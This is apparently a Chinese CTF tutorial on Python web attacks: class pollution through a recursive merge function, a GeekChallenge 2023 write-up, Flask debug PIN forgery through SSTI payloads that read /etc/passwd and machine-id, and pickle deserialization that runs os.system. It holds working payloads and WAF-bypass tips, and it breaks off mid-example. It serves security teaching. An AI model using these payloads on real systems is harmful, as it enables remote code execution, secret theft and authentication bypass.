print(teacher.t)
也可以污染已加载模块中的内容,方法差不多,但是如果是多层结构的模块导入,那么查找会非常麻烦,这时候可以利用sys模块的modules属性,sys模块的modules属性以字典的形式包含了程序自开始运行时所有已加载过的模块,这样就不用再一层一层嵌套,会直接全部加载。
import testtest
import sys
class test1:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
payload = {
"__init__":{# 通过__init__拿到__globals__
"__globals__":{
"sys":{
"modules":{
"test":{
"g_num":520,
"teacher":{
"t":"new teacher"
},
"stu_a":{
"s1":"new s1"
}
}
}
}
}
}
}

instance = test1()
print(testtest.test.g_num)
print(testtest.test.teacher.t)
merge(payload,instance)
print(testtest.test.g_num)
print(testtest.test.teacher.t)
sys模块的,所以我们可以通过importlib类去导入,这里给出一种方法(具体可以去看
<模块名>.__spec__.loader.__init__.__globals__['sys']污染默认值
如果我们要污染一些标志位,这些标志位是有默认值的,污染标志位已达到一些攻击手段。
这里有两种方法:__defaults__和__kwdefaults__,前一个返回一个默认参数值的一个元组,后一个返回一个参数加值的一个字典,就比如:
def eval_e(cmd, flag=False):
if not flag:
print(cmd)
else:
print(__import__("os").popen(cmd).read())
class test1:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
payload = {
"__init__": { # 通过__init__拿到__globals__
"__globals__": {
"eval_e": {
"__defaults__": (
True,
)
}
}
}
}
# payload = {
# "__init__": { # 通过__init__拿到__globals__
# "__globals__": {
# "eval_e": {
# "__kwdefaults__": {
# "flag":True
# }
# }
# }
# }
# }#如果是利用__kwdefault__,函数eval_e参数就需要*,这表示*之前为位置参数,*之后为关键字参数,所以这里操作的是关键字参数
instance = test1()
eval_e("whoami")
merge(payload, instance)
eval_e("whoami")通过原型链污染伪造session
如果在源代码中,提供的重写的内置方法,并且在危险函数merge中刚好信任了用户输入,那么我们就可以通过原型链污染掉SECRET_KEY,就比如:
from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class test():
def __init__(self):
pass
instance = test()
@app.route('/',methods=['POST', 'GET'])
def index():


if request.data:
merge(json.loads(request.data), instance)
return "[+]Config:%s"%(app.config['SECRET_KEY'])
app.run(host="0.0.0.0")没伪造前,我们无论输入什么都输入None
伪造后,输出的秘钥就是我们伪造的
当然,其他情况比如:
如果要触发@app.before_first_request路由:将_got_first_request属性置为false
如果只能访问到static目录下的文件,想要访问当前app的目录,但是目录穿越已经被禁:利用__static_folder,将静态目录转换,就可以实现当前目录读取
如果是利用render_template方法保证不能进行目录穿越,我们可以污染os.path.pardir使其不为..即可python目前的原型链污染都是依赖于merge,也就是说,如果没有,那么就很难实现原型链污染。
[GeekChanlleng 2023 ezpython]
给了源码:
import json
import os
from waf import waf
import importlib
from flask import Flask,render_template,request,redirect,url_for,session,render_template_string
app = Flask(__name__)
app.secret_key='jjjjggggggreekchallenge202333333'
class User():
def __init__(self):
self.username=""
self.password=""
self.isvip=False
class hhh(User):
def __init__(self):
self.username=""
self.password=""
registered_users=[]
@app.route('/')
def hello_world(): # put application's code here
return render_template("welcome.html")
@app.route('/play')
def play():
username=session.get('username')
if username:
return render_template('index.html',name=username)
else:
return redirect(url_for('login'))
@app.route('/login',methods=['GET','POST'])
def login():
if request.method == 'POST':
username=request.form.get('username')
password=request.form.get('password')
user = next((user for user in registered_users if user.username == username and user.password == password), None)
if user:
session['username'] = user.username
session['password']=user.password
return redirect(url_for('play'))
else:
return "Invalid login"
return redirect(url_for('play'))
return render_template("login.html")
@app.route('/register',methods=['GET','POST'])
def register():
if request.method == 'POST':
try:
if waf(request.data):
return "fuck payload!Hacker!!!"
data=json.loads(request.data)
if "username" not in data or "password" not in data:
return "连用户名密码都没有你注册啥呢"
user=hhh()
merge(data,user)
registered_users.append(user)
except Exception as e:
return "泰酷辣,没有注册成功捏"
return redirect(url_for('login'))
else:
return render_template("register.html")
@app.route('/flag',methods=['GET'])
def flag():
user = next((user for user in registered_users if user.username ==session['username'] and user.password == session['password']), None)
if user:
if user.isvip:
data=request.args.get('num')
if data:
if '0' not in data and data != "123456789" and int(data) == 123456789 and len(data) <=10:
flag = os.environ.get('geek_flag')
return render_template('flag.html',flag=flag)
else:
return "你的数字不对哦!"
else:
return "I need a num!!!"
else:
return render_template_string('这种神功你不充VIP也想学?<p><img src="{{url_for(\'static\',filename=\'weixin.png\')}}">要不v我50,我送你一个VIP吧,嘻嘻</p>')
else:
return "先登录去"
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
if __name__ == '__main__':
app.run(host="0.0.0.0",port="8888")很显然有merge函数,这里就自然而然可以想到原型链的污染,我们看一下flag函数,在函数中,会检测user的isvip属性是否为true,并且利用get传入的参数num满足:if '0' not in data and data != "123456789" and int(data) == 123456789 and len(data) <=10,才能得到flag,逻辑是非常简单的,我们首先就是去修改isvip属性。
最容易想到的就是修改session,看看session里是否有isvip,但其实即使有也是不行的,因为这里的user.isvip并没有去session中获取,那么就要通过原型链去污染isvip,我们知道我们构造的原型链是json格式的,所以必须找到能上传json数据的路由,很容易发现,在register方法下,有这样一段代码:
data=json.loads(request.data)这里就是读取json数据,那么很显然我们可以在register路由下进行污染,但是是有waf的:
def waf(data):
data=str(data)
if "isvip" in data or "_static_folder" in data or "os" in data or "loader" in data or "defaults" in data or "kwdefaults" in data:
return True我们用unicode编码绕过waf,利用__init__方法污染:

这样我们就能访问到flag了,这里限制传入的数字为123456789,但是字符串不为123456789,利用+号或者全角文字可以绕过:
debug pin码伪造
在开启调试的flask中,只要我们拿到了username、modname、app.py的绝对路径、网卡地址、machine_id就可以伪造pin码:
username:读取/etc/passwd
modname:一般为flask.app
app.py的绝对路径:通过flask报错获得
网卡地址:/sys/class/net/eth0/address
machine_id:/proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id PIN码生成脚本:
https://blog.csdn.net/qq_42303523/article/details/124232532
[GYCTF2020]FlaskApp
通过测试,将base64加密后的语句在解密页面输入具有ssti注入,多次尝试,发现禁用了许多关键字:eval、system、flag、popen,在提示页面已经提示了pin:
那我们需要去找可以利用open的模块,这里找的是:_frozen_importlib._ModuleLock,在75位,那么查找pin码几要素即可:
{{().__class__.__base__.__subclasses__()[75].__init__.__globals__.__builtins__['open']('/etc/passwd').read()}}
{{().__class__.__base__.__subclasses__()[75].__init__.__globals__.__builtins__['open']('/sys/class/net/eth0/address').read()}} #转为10进制
{{().__class__.__base__.__subclasses__()[75].__init__.__globals__.__builtins__['open']('/etc/machine-id').read()}}然后利用上面的脚本可以拿到pin码。console进入读取即可。
反序列化
Pickle反序列化
pickle反序列化的基本思想其实和php的反序列化差不多,只不过是不同语言中的不同表达而已。
一些方法:
pickle.dump(obj, file, protocol=None, *, fix_imports=True) #将打包好的obj对象序列化后写进文件
pickle.dumps(obj, protocol=None, *, fix_imports=True) #将打包好的obj对象序列化后作为bytes类型直接返回
pickle.load(file, *, fix_imports=True, encoding="ASCII", errors="strict") #从文件中读取二进制字节流,将其反序列化为一个对象并返回。
pickle.loads(data, *, fix_imports=True, encoding="ASCII", errors="strict") #从data中读取二进制字节流,将其反序列化为一个对象并返回。我们可以测试一下序列化:

将序列化的结果进行反序列化:

我们可以看到序列化的结果可以反序列化拿到原对象。
opcode指令集
这里直接搬的网上的指令汇总
# 协议1
MARK = b'(' # 压入特殊标记对象到栈中
STOP = b'.' # 每个 pickle 结尾都有 STOP
POP = b'0' # 丢弃栈顶元素
POP_MARK = b'1' # 丢弃栈顶到最顶端的标记对象
DUP = b'2' # 复制栈顶元素
FLOAT = b'F' # 压入浮点数对象;十进制字符串参数
INT = b'I' # 压入整数或布尔值;十进制字符串参数
BININT = b'J' # 压入四字节有符号整数
BININT1 = b'K' # 压入一字节无符号整数
LONG = b'L' # 压入长整数;十进制字符串参数
BININT2 = b'M' # 压入两字节无符号整数
NONE = b'N' # 压入 None
PERSID = b'P' # 压入持久对象;id 取自字符串参数
BINPERSID = b'Q' # 压入持久对象;id 取自栈中字符串参数
REDUCE = b'R' # 对参数元组应用可调用对象,二者均在栈中
STRING = b'S' # 压入字符串;以 NL 结尾的字符串参数
BINSTRING = b'T' # 压入字符串;计数的二进制字符串参数
SHORT_BINSTRING= b'U' # 压入字符串;长度 < 256 字节的二进制字符串参数
UNICODE = b'V' # 压入 Unicode 字符串;raw-unicode-escaped'd 参数
BINUNICODE = b'X' # 压入字符串;计数的 UTF-8 字符串参数
APPEND = b'a' # 将栈顶元素附加到其下方的列表中
BUILD = b'b' # 调用 __setstate__ 或 __dict__.update()
GLOBAL = b'c' # 压入 self.find_class(modname, name); 两个字符串参数
DICT = b'd' # 从栈项构建字典
EMPTY_DICT = b'}' # 压入空字典
APPENDS = b'e' # 将栈顶切片扩展到栈上的列表中
GET = b'g' # 从备忘录中压入栈项;索引为字符串参数
BINGET = b'h' # 从备忘录中压入栈项;索引为一字节参数
INST = b'i' # 构建并压入类实例
LONG_BINGET = b'j' # 从备忘录中压入栈项;索引为四字节参数
LIST = b'l' # 从栈顶项构建列表
EMPTY_LIST = b']' # 压入空列表
OBJ = b'o' # 构建并压入类实例
PUT = b'p' # 将栈顶元素存储在备忘录中;索引为字符串参数
BINPUT = b'q' # 将栈顶元素存储在备忘录中;索引为一字节参数
LONG_BINPUT = b'r' # 将栈顶元素存储在备忘录中;索引为四字节参数
SETITEM = b's' # 将键值对添加到字典中
TUPLE = b't' # 从栈顶项构建元组
EMPTY_TUPLE = b')' # 压入空元组
SETITEMS = b'u' # 通过添加栈顶键值对修改字典
BINFLOAT = b'G' # 压入浮点数;参数为 8 字节浮点数编码
TRUE = b'I01\n' # 非操作码;参见 pickletools.py 中的 INT 文档
FALSE = b'I00\n' # 非操作码;参见 pickletools.py 中的 INT 文档
# 协议 2
PROTO = b'\x80' # 标识 pickle 协议
NEWOBJ = b'\x81' # 通过将 cls.__new__ 应用于参数元组来构建对象
EXT1 = b'\x82' # 从扩展注册表中压入对象;一字节索引
EXT2 = b'\x83' # 同上,但二字节索引
EXT4 = b'\x84' # 同上,但四字节索引
TUPLE1 = b'\x85' # 从栈顶构建 1 元组
TUPLE2 = b'\x86' # 从两个栈顶项构建 2 元组
TUPLE3 = b'\x87' # 从三个栈顶项构建 3 元组
NEWTRUE = b'\x88' # 压入 True
NEWFALSE = b'\x89' # 压入 False
LONG1 = b'\x8a' # 从 < 256 字节中压入长整数
LONG4 = b'\x8b' # 压入非常大的长整数
_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]
# 协议 3(Python 3.x)
BINBYTES = b'B' # 压入 bytes;计数的二进制字符串参数
SHORT_BINBYTES = b'C' # 压入 bytes;长度 < 256 字节的二进制字符串参数
# 协议 4
SHORT_BINUNICODE = b'\x8c' # 压入短字符串;UTF-8 长度 < 256 字节
BINUNICODE8 = b'\x8d' # 压入非常长的字符串
BINBYTES8 = b'\x8e' # 压入非常长的字节字符串
EMPTY_SET = b'\x8f' # 在栈上压入空集合
ADDITEMS = b'\x90' # 通过添加栈顶元素修改集合
FROZENSET = b'\x91' # 从栈顶元素构建不可变集合
NEWOBJ_EX = b'\x92' # 类似于 NEWOBJ,但适用于仅关键字参数
STACK_GLOBAL = b'\x93' # 类似于 GLOBAL,但使用栈上的名称
MEMOIZE = b'\x94' # 将栈顶元素存储在备忘录中
FRAME = b'\x95' # 表示新帧的开始
# 协议 5
BYTEARRAY8 = b'\x96' # 压入 bytearray
NEXT_BUFFER = b'\x97' # 压入下一个带外缓冲区
READONLY_BUFFER = b'\x98' # 使栈顶元素只读我们将前面序列化后的结果利用 pickletools转化为更容易解读的形式:
apopcode = pickletools.dis(ap)
print(apopcode)可以得到:
0: \x80 PROTO 4 #表示协议版本号为 4,这是 pickle 协议的版本。协议版本 4 支持更多的数据类型和特性。
2: \x95 FRAME 23 #表示新帧的开始,此帧包含 23 个字节的数据。
11: \x8c SHORT_BINUNICODE '__main__' #表示一个短字符串,内容为 'main',这通常用于标识主模块。
21: \x94 MEMOIZE (as 0) #将栈顶元素存储在备忘录中,编号为 0。备忘录用于存储重复出现的对象,以避免重复序列化。
22: \x8c SHORT_BINUNICODE 'Car' # 表示一个短字符串,内容为 'Car'。
27: \x94 MEMOIZE (as 1)
28: \x93 STACK_GLOBAL #根据栈顶的字符串,在全局作用域中获取相应的对象。
29: \x94 MEMOIZE (as 2)
30: ) EMPTY_TUPLE #表示一个空元组。
31: \x81 NEWOBJ #创建一个新的对象。
32: \x94 MEMOIZE (as 3)
33: . STOP #序列化数据的结束。
highest protocol among opcodes = 4
None我们可以控制序列化结果中每个参数,并向其中插入恶意代码实现反序列化漏洞的利用。
比如刚刚的例子,我们可以把序列化后的结果修改,达到命令执行的效果:

__reduce__()
在构造反序列化时,利用此魔术方法可以在反序列化时触发,来自动实现构造的方法,但是只能执行单一的函数,很难构造复杂的操作,有点向php中的__wakeup。
import os
import pickle
class Teacher:
def __reduce__(self):
return (os.system,('whoami',))
t=Teacher()
opcode = pickle.dumps(t)
print(opcode)
pickle.loads(opcode)
为什么__init__方法不行,此方法在序列化时就会直接触发,不能够达到攻击目的。
实例化
在一些题目中,进行身份验证时,可以通过实例化或变量覆盖绕过:
通过自己构造opcode指令,达到实例化:

变量覆盖
就比如现在需要身份为admin,但是此时为guest,我们就可以进行变量覆盖:
import pickle
import test
opcode=b'''c__main__
test
(S'who'
S'admin'
db.'''
print("覆盖前:",test.who)
p=pickle.loads(opcode)
